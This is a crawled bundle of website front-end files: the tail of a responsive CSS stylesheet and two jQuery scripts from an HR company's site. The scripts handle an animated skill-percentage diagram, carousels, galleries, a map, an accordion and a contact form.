  .blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .gal-post,
  .blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post,
  .blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .cont-box,
  .blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .cont-box {
    float: none;
    width: 100%;
  }
  .blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .gal-post:before,
  .blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .gal-post:before {
    display: none;
  }
  .blog-section.medium .blog-box .blog-post img,
  .blog-section.medium .blog-box .blog-post .post-content,
  .blog-section.medium .blog-box .blog-post .flexslider {
    float: none;
    width: 100%;
  }
  .vertical-header .blog-section.masonry .blog-box .blog-post {
    width: 100%;
  }
  .blog-post.single-post .comment-section {
    padding-left: 0;
  }
  .blog-post.single-post .comment-section ul.depth .comment-box {
    padding-left: 0;
  }
  .blog-post.single-post h1 {
    font-size: 16px;
  }
  .blog-section.single2 .blog-post.single-post .post-gal img {
    min-height: 150px;
  }
  .accord-content {
    padding-left: 0;
  }
  .accord-title p {
    margin-left: 0;
  }
  .tabs-accord-section .tab-posts-box .tab-pane img {
    float: none;
    margin: 0 0 20px;
    max-width: 100%;
  }
  .tp-caption.small_text p.line {
    display: none;
  }
  .tp-banner-container {
    margin-top: 50px;
  }
  #banner-section a {
    margin: 5px 10px;
  }
  #about-section .about-box .about-post .about-post-content {
    padding: 0 10px 30px;
  }
  #subscribe-line-section input[type="text"] {
    display: block;
    max-width: 100%;
    margin: 0 auto 10px;
  }
  #news-section .item.news-post .news-content .date-post {
    display: none;
  }
  #news-section .item.news-post .news-content .news-content-text {
    margin-left: 0;
  }
  #clients-section2 #bx-pager a {
    max-width: 50px;
    display: inline-block;
  }
  #clients-section2 #bx-pager a img {
    width: 100%;
  }
  #statistic-section3 .statistic-post {
    width: 50%;
    margin-right: 0;
    margin-bottom: 1px;
  }
  #about-section4 .about-box .about-post .post-content .member-text {
    padding: 0;
    float: none;
    width: 100%;
    border-right: none;
    border-bottom: 1px dotted #999999;
    margin-bottom: 25px;
    text-align: left;
  }
  #about-section4 .about-box .about-post .post-content .member-skills {
    padding: 0;
    float: none;
    width: 100%;
  }
  #news-section3 .news-box {
    width: 100%;
    margin-left: 0;
  }
  .tab-posts-box ul.nav-tabs li a {
    padding: 6px 5px;
    letter-spacing: 0.9px;
  }
  .single-prod-tab-box.tab-box2 ul.nav-tabs {
    float: none;
    width: 100%;
  }
  .single-prod-tab-box.tab-box2 .tab-content {
    margin-left: 0;
  }
  .single-prod-tab-box.tab-box2 ul.nav-tabs li.active a {
    border-right: 1px solid #eeeeee !important;
  }
  .marketing-box .product {
    width: 100%;
  }
  .navbar-nav li.shopping-cart .shopping-cart-drop {
    position: relative;
    opacity: 1;
    visibility: visible;
    width: 100%;
  }
}
@media (max-width: 500px) {
  #team-section2 .team-box .team-post .team-member img {
    float: none !important;
    width: 100%;
  }
  #team-section2 .team-box .team-post .team-member {
    margin-bottom: 30px;
  }
  #team-section2 .team-box .team-post .team-member .member-content {
    margin: 0 !important;
  }
  .portfolio-box .project-post {
    width: 100%;
  }
  .portfolio-section.masonry-style .portfolio-box.fullwidth .project-post {
    width: 100%;
  }
  .blog-post.single-post .autor-post img {
    float: none;
    width: 100%;
  }
  .blog-post.single-post .autor-post .autor-content {
    margin-left: 0;
  }
  #about-section .about-box .about-post {
    width: 100%;
  }
  #clients-section2 #bx-pager {
    margin-bottom: 20px;
  }
  #clients-section2 #bx-pager a {
    max-width: 30px;
    display: inline-block;
  }
  #clients-section2 #bx-pager a img {
    width: 100%;
  }
  #statistic-section3 .statistic-post {
    width: 100%;
  }
  #products-section {
    padding-top: 65px;
  }
  #services-section2 .services-box-line .services-post {
    width: 100%;
  }
  #shop-section2 .products-box .product-post {
    width: 100%;
    margin-bottom: 2px;
  }
}







#features-section-home {
  padding: 50px 0 0;
  position: relative;
  background: url('upload/banners/dark-images3.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}

/*.style3 {
color: #ffffff;
 font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-align: center;}*/
  
  #privacy-section {
	padding-top: 0px;
	background-color: #EEEEEE;
	    font-size: 13px;
    color: #666666;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 10px;
}
#privacy-section {
  margin-bottom: 50px;
}

  #privacy-section p {
	    font-size: 13px;
    color: #666666;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://liberty-hr.com/js/DevSolutionSkill.min.js
body_size: 2800
content:
var DevSolutionSkill = {
    init: function (e, t) {
        this.diagram(e)
    },
    diagram: function (e) {
        var t = e,
            n = 120,
            r = 120,
            i = n / 2,
            s = r / 2,
            o = jQuery("#" + e).data("forground") ? jQuery("#" + e).data("forground") : "#a7a5a4",
            u = jQuery("#" + e).data("background") ? jQuery("#" + e).data("background") : "#66cc99",
            f = 3,
            how=1,
            l = jQuery("#" + e).data("percent"),
            c = 12,
            h = jQuery("#" + e).data("fontsize") ? jQuery("#" + e).data("fontsize") : "18px",
            p = jQuery("#" + e).data("percentsize") ? jQuery("#" + e).data("percentsize") : "18px",
            d = jQuery("#" + e).data("fontcolor") ? jQuery("#" + e).data("fontcolor") : "#fff",
            v = jQuery("#" + e).data("font") ? jQuery("#" + e).data("font") : "Lato";
        if (l == 100) {
            c = 45
        } else if (l < 10) {
            c = 20
        } else if (l > 100) {
            alert("you can't set more then 100");
            return false
        }
        var m = Raphael(t, n, r);
        m.customAttributes.arc = function (e, t, n) {
            var r = 3.6 * e,
                o = r == 360 ? 359.99 : r,
                u = 90;
            a = (u - o) * Math.PI / 180, b = u * Math.PI / 180, sx = i + n * Math.cos(b), sy = s - n * Math.sin(b), x = i + n * Math.cos(a), y = s - n * Math.sin(a), path = [
                ["M", sx, sy],
                ["A", n, n, 0, +(o > 180), 1, x, y]
            ];
            return {
                path: path,
                stroke: t
            }
        };
        var g = m.path().attr({
            arc: [100, o, 50],
            "stroke-width": f - 1
        });
        var w = m.path().attr({
            arc: [l, u, 50],
            "stroke-width": f
        });
        w.animate({
            transform: "r360" + "," + 60 + "," + 60
        }, 2e3);
        var E = m.text(n, r, l).attr({
            font: h + " " + v,
            fill: d,
            cx: 0,
            cy: 0,
            x: i - 6,
            y: s
        }).toFront();
        E.stop().animate({
            opacity: 0
        }, 0, ">", function () {
            this.attr({
                text: l
            }).animate({
                opacity: 1
            }, 2e3, "<")
        });
        var S = m.text(n, r, "%").attr({
            font: p + " " + v,
            fill: d,
            cx: 0,
            cy: 0,
            x: i + c,
            y: s + 0
        }).toFront();
        S.stop().animate({
            opacity: 0
        }, 0, ">", function () {
            this.attr({
                text: "%"
            }).animate({
                opacity: 1
            }, 2e3, "<")
        })
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://liberty-hr.com/js/script.js
body_size: 18024
content:
/*jshint jquery:true */
/*global $:true */

var $ = jQuery.noConflict();

$(document).ready(function($) {
	"use strict";

	/* global google: false */
	/*jshint -W018 */

	/*-------------------------------------------------*/
	/* =  portfolio isotope
	/*-------------------------------------------------*/

	var winDow = $(window);
		// Needed variables
		var $container=$('.iso-call');
		var $filter=$('.filter');

		try{
			$container.imagesLoaded( function(){
				$container.trigger('resize');
				$container.isotope({
					filter:'*',
					layoutMode:'masonry',
					animationOptions:{
						duration:750,
						easing:'linear'
					}
				});

				$('.triggerAnimation').waypoint(function() {
					var animation = $(this).attr('data-animate');
					$(this).css('opacity', '');
					$(this).addClass("animated " + animation);

				},
					{
						offset: '75%',
						triggerOnce: true
					}
				);
				setTimeout(Resize, 1500);
			});
		} catch(err) {
		}

		winDow.bind('resize', function(){
			var selector = $filter.find('a.active').attr('data-filter');

			try {
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
					}
				});
			} catch(err) {
			}
			return false;
		});
		
		// Isotope Filter 
		$filter.find('a').click(function(){
			var selector = $(this).attr('data-filter');

			try {
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
					}
				});
			} catch(err) {

			}
			return false;
		});


	var filterItemA	= $('.filter li a');

		filterItemA.on('click', function(){
			var $this = $(this);
			if ( !$this.hasClass('active')) {
				filterItemA.removeClass('active');
				$this.addClass('active');
			}
		});

	/*-------------------------------------------------*/
	/* =  browser detect
	/*-------------------------------------------------*/
	try {
		$.browserSelector();
		// Adds window smooth scroll on chrome.
		if($("html").hasClass("chrome")) {
			$.smoothScroll();
		}
	} catch(err) {

	}

	/*-------------------------------------------------*/
	/* =  scroll between sections
	/*-------------------------------------------------*/

	$('.navigate-section > li > a[href*=#]').click( function(event) {
		var $this = $(this);
		var offset = -70;
		$.scrollTo( $this.attr('href') , 650, { easing: 'swing' , offset: offset , 'axis':'y' } );
		event.preventDefault();
	});

	/*-------------------------------------------------*/
	/* =  add active state in menu for active section
	/*-------------------------------------------------*/

	$('section').each(function() {
		$(this).waypoint( function( direction ) {
			if( direction === 'down' ) {
				var containerID = $(this).attr('id');
				/* update navigation */
				$('.navigate-section > li > a').removeClass('active');
				$('.navigate-section > li > a[href*=#'+containerID+']').addClass('active');
			}
		} , { offset: '70px' } );
		
		$(this).waypoint( function( direction ) {
			if( direction === 'up' ) {
				var containerID = $(this).attr('id');
				/* update navigation */
				$('.navigate-section > li > a').removeClass('active');
				$('.navigate-section > li > a[href*=#'+containerID+']').addClass('active');
			}
		} , { offset: function() { return -$(this).height() - 70; } });
	});

	/*-------------------------------------------------*/
	/* =  Search animation
	/*-------------------------------------------------*/
	
	var searchToggle = $('.open-search'),
		inputAnime = $(".form-search"),
		body = $('body');

	searchToggle.on('click', function(event){
		event.preventDefault();

		if ( !inputAnime.hasClass('active') ) {
			inputAnime.addClass('active');
		} else {
			inputAnime.removeClass('active');			
		}
	});

	body.on('click', function(){
		inputAnime.removeClass('active');
	});

	var elemBinds = $('.open-search, .form-search');
	elemBinds.bind('click', function(e) {
		e.stopPropagation();
	});

	/*-------------------------------------------------*/
	/* =  fullwidth carousell
	/*-------------------------------------------------*/
	try {
		var owl = $("#owl-demo")
		owl.owlCarousel({
			autoPlay: 10000,
			items : 3,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [979,2]
		});
		// Custom Navigation Events
		$(".owl-arrows .next-link").click(function(event){
			event.preventDefault();
			owl.trigger('owl.next');
		});
		$(".owl-arrows .prev-link").click(function(event){
			event.preventDefault();
			owl.trigger('owl.prev');
		});
	} catch(err) {

	}
	try {
		$("#owl-demo2").owlCarousel({
			autoPlay: 10000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [979,2]
		});
	} catch(err) {

	}
	
	try {
		var owl2 = $("#owl-demo-pro").owlCarousel({
			autoPlay: 10000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [979,2]
		});

		// Custom Navigation Events
		$(".owl-arrows .next-link").click(function(event){
			event.preventDefault();
			owl2.trigger('owl.next');
		});
		$(".owl-arrows .prev-link").click(function(event){
			event.preventDefault();
			owl2.trigger('owl.prev');
		});
	} catch(err) {

	}
	try {
		var owl3 = $("#owl-demo-pro2").owlCarousel({
			autoPlay: 10000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [979,2]
		});

		// Custom Navigation Events
		$(".owl-arrows2 .next-link").click(function(event){
			event.preventDefault();
			owl3.trigger('owl.next');
		});
		$(".owl-arrows2 .prev-link").click(function(event){
			event.preventDefault();
			owl3.trigger('owl.prev');
		});
	} catch(err) {

	}
	/*-------------------------------------------------*/
	/* =  comming soon & error height fix
	/*-------------------------------------------------*/
	
	$('.error-section, .comming-soon-section').css('min-height', $(window).height() - $('.navbar-default').height());

	try {

		$('#clock').countdown("2017/01/29", function(event) {
			var $this = $(this);
			switch(event.type) {
				case "seconds":
				case "minutes":
				case "hours":
				case "days":
				case "daysLeft":
					$this.find('span#'+event.type).html(event.value);
					break;
				case "finished":
					$this.hide();
					break;
			}
		});

	} catch(err) {

	}

	/* ---------------------------------------------------------------------- */
	/*	Accordion
	/* ---------------------------------------------------------------------- */
	var clickElem = $('a.accord-link');

	clickElem.on('click', function(e){
		e.preventDefault();

		var $this = $(this),
			parentCheck = $this.parents('.accord-elem'),
			accordItems = $('.accord-elem'),
			accordContent = $('.accord-content');
			
		if( !parentCheck.hasClass('active')) {

			accordContent.slideUp(400, function(){
				accordItems.removeClass('active');
			});
			parentCheck.find('.accord-content').slideDown(400, function(){
				parentCheck.addClass('active');
			});

		} else {

			accordContent.slideUp(400, function(){
				accordItems.removeClass('active');
			});

		}
	});

	/*-------------------------------------------------*/
	/* =  Animated content
	/*-------------------------------------------------*/

	try {
		/* ================ ANIMATED CONTENT ================ */
        if ($(".animated")[0]) {
            $('.animated').css('opacity', '0');
        }

        $('.triggerAnimation').waypoint(function() {
            var animation = $(this).attr('data-animate');
            $(this).css('opacity', '');
            $(this).addClass("animated " + animation);

        },
                {
                    offset: '75%',
                    triggerOnce: true
                }
        );
	} catch(err) {

	}

	/*-------------------------------------------------*/
	/* =  remove animation in mobile device
	/*-------------------------------------------------*/
	if ( winDow.width() < 992 ) {
		$('div.triggerAnimation').removeClass('animated');
		$('div.triggerAnimation').removeClass('triggerAnimation');
	}

	/*-------------------------------------------------*/
	/* =  flexslider
	/*-------------------------------------------------*/

	try {

		var SliderPost = $('.flexslider');

		SliderPost.flexslider({
			slideshowSpeed: 3000,
			easing: "swing"
		});
	} catch(err) {

	}
	
	/* ---------------------------------------------------------------------- */
	/*	Contact Map
	/* ---------------------------------------------------------------------- */
	var contact = {"lat":"-33.880641", "lon":"151.204298"}; //Change a map coordinate here!

	try {
		var mapContainer = $('.map');
		mapContainer.gmap3({
			action: 'addMarker',
			marker:{
				options:{
					icon : new google.maps.MarkerImage('images/marker.png')
				}
			},
			latLng: [contact.lat, contact.lon],
			map:{
				center: [contact.lat, contact.lon],
				zoom: 15
				},
			},
			{action: 'setOptions', args:[{scrollwheel:false}]}
		);
	} catch(err) {

	}

	/* ---------------------------------------------------------------------- */
	/*	magnific-popup
	/* ---------------------------------------------------------------------- */

	try {
		// Example with multiple objects
		$('.zoom').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true
			}
		});
		// Example with multiple objects
		$('.video').magnificPopup({
			type: 'iframe'
		});

	} catch(err) {

	}
	
	/*-------------------------------------------------*/
	/* = slider Testimonial
	/*-------------------------------------------------*/

	var slidertestimonial = $('.bxslider');
	try{		
		slidertestimonial.bxSlider({
			mode: 'vertical'
		});
	} catch(err) {
	}

	var slidertestimonial2 = $('.client-slider');
	try{		
		slidertestimonial2.bxSlider({
			mode: 'vertical',
			pagerCustom: '#bx-pager'
		});
	} catch(err) {
	}
	/*-------------------------------------------------*/
	/* =  count increment
	/*-------------------------------------------------*/
	try {
		$('.statistic-post').appear(function() {
			$('.timer').countTo({
				speed: 4000,
				refreshInterval: 60,
				formatter: function (value, options) {
					return value.toFixed(options.decimals);
				}
			});
		});
	} catch(err) {

	}

	/*-------------------------------------------------*/
	/* =  news accord
	/*-------------------------------------------------*/

	var newsLink = $('#news-section2 .news-title a');

		newsLink.on('click', function(event){
			event.preventDefault();
			var HisParent = $(this).parents('.news-post');
			console.log(HisParent);
			if( !HisParent.hasClass('active') ) {

				$('.news-post .news-content').slideUp(300, function(){
					$('.news-post').removeClass('active');
				});

				HisParent.find('.news-content').slideDown(300, function(){
					HisParent.addClass('active');
				});
			} else {
				$('.news-post.active .news-content').slideUp(300, function(){
					HisParent.removeClass('active');
				});
			}

		});

	/* ---------------------------------------------------------------------- */
	/*	Shop galery image replacement
	/* ---------------------------------------------------------------------- */

	var elemToShow = $('.other-products a');

	elemToShow.on('click', function(e){
		e.preventDefault();
		var newImg = $(this).attr('data-image');
		var prodHolder = $('.image-holder img');
		prodHolder.attr('src', newImg);
	});

	/*-------------------------------------------------*/
	/* =  product increase
	/*-------------------------------------------------*/
	
	var fieldNum = $('input[type="text"]'),
		btnIncrease = $('button.increase'),
		btnDecrease = $('button.decrease');

		btnIncrease.on('click', function(event){
			event.preventDefault();
			var fieldVal = $(this).parent('div.quantity-add').find(fieldNum).val();
			var nextVal = parseFloat(fieldVal) + 1;
			$(this).parent('div.quantity-add').find(fieldNum).val(nextVal);
		});

		btnDecrease.on('click', function(event){
			event.preventDefault();
			var fieldVal = $(this).parent('div.quantity-add').find(fieldNum).val();
			var nextVal = parseFloat(fieldVal) - 1;
			if (fieldVal > 0) {
				$(this).parent('div.quantity-add').find(fieldNum).val(nextVal);
			} else {
				$(this).parent('div.quantity-add').find(fieldNum).val(0);
			}
		});

	/*-------------------------------------------------*/
	/* =  blog alt height content fix, feature text post height fix
	/*-------------------------------------------------*/

	var ImgHeight = $('.cont-post-r .gal-post, .feature-post.grid-sizer').outerHeight(),
		contHeight = $('.blog-section.alternative .blog-post .cont-box, .feature-post.feature-text-post');
		winDow.imagesLoaded( function(){
			contHeight.css('min-height', ImgHeight);
		});

		winDow.bind('resize', function(){
			var ImgHeight2 = $('.cont-post-r .gal-post, .feature-post.grid-sizer').outerHeight();
			contHeight.css('min-height', ImgHeight2);
		});

	/* ---------------------------------------------------------------------- */
	/*	Contact Form
	/* ---------------------------------------------------------------------- */

	var submitContact = $('#submit_contact'),
		message = $('#msg');

	submitContact.on('click', function(e){
		e.preventDefault();

		var $this = $(this);
		
		$.ajax({
			type: "POST",
			url: 'contact.php',
			dataType: 'json',
			cache: false,
			data: $('#contact-form').serialize(),
			success: function(data) {

				if(data.info !== 'error'){
					$this.parents('form').find('input[type=text],textarea,select').filter(':visible').val('');
					message.hide().removeClass('success').removeClass('error').addClass('success').html(data.msg).fadeIn('slow').delay(5000).fadeOut('slow');
				} else {
					message.hide().removeClass('success').removeClass('error').addClass('error').html(data.msg).fadeIn('slow').delay(5000).fadeOut('slow');
				}
			}
		});
	});


	/*-------------------------------------------------*/
	/* =  about tabs
	/*-------------------------------------------------*/

	var tabLinK = $('.about-post a'),
		tabContenT = $('.tab-cont');

		tabLinK.on('click', function(event){
			event.preventDefault();
			var dataLink = $(this).attr('data-link'),
				dataTab = $('.tab-cont.active').attr('data-tab');

			if(!$(this).hasClass('active')) {
				$('.about-post a').removeClass('active');
				$(this).addClass('active');
			}

			if ( dataLink == dataTab ) {
			} else {
				tabContenT.removeClass('active');
				$('.tab-cont[data-tab='+ dataLink +']').addClass('active');
			}
		});

	/* ---------------------------------------------------------------------- */
	/*	Load more posts from container
	/* ---------------------------------------------------------------------- */

	var LoadButton = $('a.load-post-container'),
		PortContainer = ('.iso-call'),
		i = 0,
		s = 0;

	LoadButton.live( 'click', function(event) {
		event.preventDefault();

		var LoadContainer = $(this).attr('data-load'),
			xel = parseInt($(this).attr('data-number'));

		var storage = document.createElement('div');
		$(storage).load("load-container/" + LoadContainer + " .project-post, .blog-post", function(){

			var elemloadedLength = $(storage).find('.project-post, .blog-post').length;
			
			if ( !((s + 1) > elemloadedLength) ) {

				s = i + xel;

				var t = i - 1;
				var $elems;

				if ( i === 0 ) {
					/// create new item elements
					$elems = $(storage).find(".project-post:lt(" + s + "), .blog-post:lt(" + s + ")").appendTo(PortContainer);
					// append elements to container
					$container.isotope( 'appended', $elems );
					recallMagnific();
					Resize();
					if ( LoadContainer == "blog-container3.html") {
						$(storage).find(".blog-post:lt(" + s + ")").appendTo('.blog-box.timeline');
						Resize();
					}

				} else {
					/// create new item elements
					$elems = $(storage).find(".project-post:lt(" + s + "):gt("+ t +"), .blog-post:lt(" + s + "):gt("+ t +")").appendTo(PortContainer);
					// append elements to container
					$container.isotope( 'appended', $elems );
					recallMagnific();
					Resize();
					if ( LoadContainer == "blog-container3.html") {
						$(storage).find(".blog-post:lt(" + s + "):gt("+ t +")").appendTo('.blog-box.timeline');
						Resize();
					}
				}

				i = i + xel;
			}
			setTimeout(Resize, 500);

			if ( !( s < elemloadedLength ) ) {
				$('a.load-post-container').text("No more posts");
			}

		});
	
	});
	

	/* ---------------------------------------------------------------------- */
	/*	menu responsive
	/* ---------------------------------------------------------------------- */
	var menuClick = $('a.elemadded'),
		navbarVertical = $('.menu');
		
	menuClick.on('click', function(e){
		e.preventDefault();

		if( navbarVertical.hasClass('active') ){
			navbarVertical.slideUp(300).removeClass('active');
		} else {
			navbarVertical.slideDown(300).addClass('active');
		}
	});

	winDow.bind('resize', function(){
		if ( winDow.width() > 991 ) {
			navbarVertical.slideDown(300).removeClass('active');
		} else {
			navbarVertical.slideUp(300).removeClass('active');
		}
	});

	/* ---------------------------------------------------------------------- */
	/*	Header animate after scroll
	/* ---------------------------------------------------------------------- */

	(function() {

		var docElem = document.documentElement,
			didScroll = false,
			changeHeaderOn = 50;
			document.querySelector( 'header' );
		function init() {
			window.addEventListener( 'scroll', function() {
				if( !didScroll ) {
					didScroll = true;
					setTimeout( scrollPage, 100 );
				}
			}, false );
		}
		
		function scrollPage() {
			var sy = scrollY();
			if ( sy >= changeHeaderOn ) {
				$( 'header' ).addClass('active');
			}
			else {
				$( 'header' ).removeClass('active');
			}
			didScroll = false;
		}
		
		function scrollY() {
			return window.pageYOffset || docElem.scrollTop;
		}
		
		init();
		
	})();

});

/* ---------------------------------------------------------------------- */
	/*	magnific-popup function
	/* ---------------------------------------------------------------------- */
function recallMagnific(){
	$('.zoom').magnificPopup({
		type: 'image',
		gallery: {
			enabled: true
		}
	});
}


function Resize() {
	$(window).trigger('resize');
}